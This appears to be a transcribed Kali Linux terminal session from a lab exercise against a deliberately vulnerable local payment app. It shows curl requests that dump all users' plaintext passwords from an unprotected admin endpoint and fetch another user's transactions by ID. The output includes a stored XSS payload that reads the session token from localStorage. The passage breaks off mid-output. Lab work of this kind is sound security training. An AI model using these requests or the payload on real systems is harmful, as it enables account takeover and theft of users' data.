 1 2 3 4 15:32
kali@kali: ~/Downloads/securepay-vulnerable (2)
Session Actions Edit View Help
kali@kali: ~/Downloads/securepay-vulnerable (2) kali@kali: ~/Downloads/securepay-vulnerable (2)
┌──(kali㉿kali)-[~/Downloads/securepay-vulnerable (2)]
└─$ curl http://localhost:5000/api/admin/all-users
{"success":true,"count":5,"users":[{"_id":"6a28655d95a5470998e0ccf9","fullName":"Admin User","email":"admin@securepay.com","phone":"+1-555-000-0001","passwor
d":"admin123","walletId":"SP-4F22B926","role":"admin","balance":50000,"securityScore":82,"loginAttempts":0,"lastLogin":null,"__v":0,"createdAt":"2026-06-09T1
9:11:25.697Z","updatedAt":"2026-06-09T19:11:25.697Z"},{"_id":"6a28655d95a5470998e0ccfa","fullName":"Alice Johnson","email":"alice@example.com","phone":"+1-55
5-100-2001","password":"password","walletId":"SP-A644CF61","role":"user","balance":11950.75,"securityScore":88,"loginAttempts":0,"lastLogin":"2026-06-09T19:1
2:07.442Z","__v":0,"createdAt":"2026-06-09T19:11:25.698Z","updatedAt":"2026-06-09T19:12:55.859Z"},{"_id":"6a28655d95a5470998e0ccfb","fullName":"Bob Martinez"
,"email":"bob@example.com","phone":"+1-555-100-3002","password":"123456","walletId":"SP-BCD4D07A","role":"user","balance":4300,"securityScore":72,"loginAttem
pts":0,"lastLogin":null,"__v":0,"createdAt":"2026-06-09T19:11:25.698Z","updatedAt":"2026-06-09T19:12:55.861Z"},{"_id":"6a28655d95a5470998e0ccfc","fullName":"
Carol White","email":"carol@example.com","phone":"+1-555-100-4003","password":"carol123","walletId":"SP-01FE6011","role":"user","balance":27900.5,"securitySc
ore":95,"loginAttempts":0,"lastLogin":null,"__v":0,"createdAt":"2026-06-09T19:11:25.698Z","updatedAt":"2026-06-09T19:11:25.698Z"},{"_id":"6a28655d95a5470998e
0ccfd","fullName":"David Kim","email":"david@example.com","phone":"+1-555-100-5004","password":"qwerty","walletId":"SP-4889FDA5","role":"user","balance":5200
,"securityScore":60,"loginAttempts":0,"lastLogin":null,"__v":0,"createdAt":"2026-06-09T19:11:25.698Z","updatedAt":"2026-06-09T19:11:25.698Z"}]}
┌──(kali㉿kali)-[~/Downloads/securepay-vulnerable (2)]
└─$ curl -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjZhMjg2NTVkOTVhNTQ3MDk5OGUwY2NmYSIsImlhdCI6MTc4MTAzMzQwNSwiZXhwIjoxODY3MzQ3M
DA1fQ.jNf_vDUw0X7YiF8byeAxH-rimo9MxfOUGCYZMcN4X60" \ http://localhost:5000/api/transactions?userId=6a28655d95a5470998e0ccfb
curl: (3) URL rejected: Malformed input to a URL function
┌──(kali㉿kali)-[~/Downloads/securepay-vulnerable (2)]
└─$ curl -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjZhMjg2NTVkOTVhNTQ3MDk5OGUwY2NmYSIsImlhdCI6MTc4MTAzMzQwNSwiZXhwIjoxODY3MzQ3M
DA1fQ.jNf_vDUw0X7YiF8byeAxH-rimo9MxfOUGCYZMcN4X60" \  http://localhost:5000/api/transactions?userId=6a28655d95a5470998e0ccfb
curl: (3) URL rejected: Malformed input to a URL function
{"success":true,"count":4,"total":4,"transactions":[{"_id":"6a2865b7aa407cf12d068297","sender":{"_id":"6a28655d95a5470998e0ccfa","fullName":"Alice Johnson","
email":"alice@example.com","password":"password","walletId":"SP-A644CF61"},"receiver":{"_id":"6a28655d95a5470998e0ccfb","fullName":"Bob Martinez","email":"bo
b@example.com","password":"123456","walletId":"SP-BCD4D07A"},"senderWalletId":"SP-A644CF61","receiverWalletId":"SP-BCD4D07A","receiverEmail":"bob@example.com
","amount":500,"type":"transfer","status":"completed","description":"<img src=x onerror=\"alert('XSS by Haseeb! Token: '+localStorage.getItem('sp_vuln_token'
))\">","completedAt":"2026-06-09T19:12:55.863Z","transactionId":"TX-735325E2","createdAt":"2026-06-09T19:12:55.868Z","updatedAt":"2026-06-09T19:12:55.868Z","
__v":0},{"_id":"6a28655d95a5470998e0ccff","transactionId":"TX-EBA77A01","sender":{"_id":"6a28655d95a5470998e0ccfa","fullName":"Alice Johnson","email":"alice@
example.com","password":"password","walletId":"SP-A644CF61"},"receiver":{"_id":"6a28655d95a5470998e0ccfb","fullName":"Bob Martinez","email":"bob@example.com"
,"password":"123456","walletId":"SP-BCD4D07A"},"senderWalletId":"SP-A644CF61","receiverWalletId":"SP-BCD4D07A","receiverEmail":"bob@example.com","amount":124
0,"type":"transfer","status":"completed","description":"AWS Payment","completedAt":"2026-06-08T19:11:25.704Z","__v":0,"createdAt":"2026-06-09T19:11:25.706Z",
"updatedAt":"2026-06-09T19:11:25.706Z"},{"_id":"6a28655d95a5470998e0cd00","transactionId":"TX-3B356087","sender":{"_id":"6a28655d95a5470998e0ccfb","fullName"
:"Bob Martinez","email":"bob@example.com","password":"123456","walletId":"SP-BCD4D07A"},"receiver":{"_id":"6a28655d95a5470998e0ccfc","fullName":"Carol White"
,"email":"carol@example.com","password":"carol123","walletId":"SP-01FE6011"},"senderWalletId":"SP-BCD4D07A","receiverWalletId":"SP-01FE6011","receiverEmail":
"carol@example.com","amount":450,"type":"transfer","status":"completed","description":"Server fees","completedAt":"2026-06-07T19:11:25.704Z","__v":0,"created
At":"2026-06-09T19:11:25.706Z","updatedAt":"2026-06-09T19:11:25.706Z"},{"_id":"6a28655d95a5470998e0cd03","transactionId":"TX-5A17EC82","sender":{"_id":"6a286